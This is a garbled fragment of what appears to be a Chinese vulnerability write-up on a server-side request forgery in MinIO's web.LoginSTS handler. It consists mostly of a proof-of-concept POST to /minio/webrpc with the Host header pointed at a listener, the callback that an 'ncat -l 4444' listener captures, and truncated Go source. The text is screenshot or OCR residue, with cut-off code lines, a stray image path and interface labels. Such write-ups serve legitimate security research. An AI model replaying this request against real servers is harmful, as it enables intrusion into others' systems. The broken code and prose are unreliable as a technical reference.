 Cmder
还是他自己，因为它是兼容AWS协议的）。
简化其代码如下：
D:\tmp\minio-ssrf
λ ncat -l 4444
POST /?Action=AssumeRoleWithWebIdentity&Version=2011-06-15&WebIdentityToken=Test HTTP/1.1
Host: 192.168.1.142:4444
User-Agent: Go-http-client/1.1
Content-Length: 0
1 // LoginSTS - STS user login handler.
2 func (web *webAPIHandlers) LoginSTS(r *http
3 ctx := newWebContext(r, args, "WebLoginS
4
5 v := url.Values{}
6 v.Set("Action", webIdentity)
7 v.Set("WebIdentityToken", args.Token)
8 v.Set("Version", stsAPIVersion)
9
10 scheme := "http"
11 // ...
12
Send
Cancel
Request
Pretty Raw \n Actions
1 POST /minio/webrpc HTTP/1.1
2 Host: 192.168.1.142:4444
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
4 Content-Type: application/json
5 Content-Length: 80
6
7 {
"id":1,
"jsonrpc":"2.0",
"params":{
8 "token":"Test"
9 },
"method":"web.LoginSTS"
}
PeiQi文库